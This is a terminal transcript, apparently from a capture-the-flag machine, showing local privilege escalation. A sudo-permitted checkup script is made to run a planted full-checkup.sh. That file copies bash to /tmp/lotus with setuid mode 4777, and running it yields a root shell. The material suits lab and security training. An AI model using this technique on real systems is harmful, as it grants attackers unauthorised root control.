 svc@busqueda:/tmp$  echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/lotus\nchmod 4777 /tmp/lotus' > full-checkup.sh
svc@busqueda:/tmp$  chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
svc@busqueda:/tmp$ ls -l /tmp/lotus
-rwsrwxrwx 1 root root 1396520 Jun  6 23:56 /tmp/lotus
svc@busqueda:/tmp$ /tmp/lotus -p
lotus-5.1#